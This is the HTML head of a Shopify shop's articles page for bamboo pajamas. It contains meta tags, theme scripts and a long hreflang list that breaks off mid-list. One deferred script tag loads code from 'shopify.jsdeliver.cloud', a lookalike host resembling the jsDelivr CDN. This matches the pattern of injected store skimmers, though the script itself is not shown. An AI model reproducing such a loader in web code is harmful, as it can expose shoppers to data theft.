

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/pages/articles-1
body_size: 61994
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/pages/articles-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ARTICLES
 &ndash; Crescentt</title>

    
      <meta name="description" content="All about Bamboo Pajamas https://crescentt.com/pages/organic-bamboo-pajamas-better-sleep-and-more-comfort https://crescentt.com/blogs/new/common-questions-about-bamboo-pajamas https://crescentt.com/blogs/new/how-bamboo-pajamas-are-made-a-behind-the-scenes-look https://crescentt.com/blogs/new/why-you-need-to-try-bamboo-">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/pages/articles-1">
<meta property="og:title" content="ARTICLES">
<meta property="og:type" content="website">
<meta property="og:description" content="All about Bamboo Pajamas https://crescentt.com/pages/organic-bamboo-pajamas-better-sleep-and-more-comfort https://crescentt.com/blogs/new/common-questions-about-bamboo-pajamas https://crescentt.com/blogs/new/how-bamboo-pajamas-are-made-a-behind-the-scenes-look https://crescentt.com/blogs/new/why-you-need-to-try-bamboo-"><meta property="og:image" content="http://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:width" content="822">
  <meta property="og:image:height" content="430"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ARTICLES">
<meta name="twitter:description" content="All about Bamboo Pajamas https://crescentt.com/pages/organic-bamboo-pajamas-better-sleep-and-more-comfort https://crescentt.com/blogs/new/common-questions-about-bamboo-pajamas https://crescentt.com/blogs/new/how-bamboo-pajamas-are-made-a-behind-the-scenes-look https://crescentt.com/blogs/new/why-you-need-to-try-bamboo-">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/pages/articles-1">
<link rel="alternate" hreflang="en" href="https://crescentt.com/pages/articles-1">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/pages/articles-1">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/pages/articles-1">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/pages/articles-1">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/pages/articles-1">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/pages/articles-1">
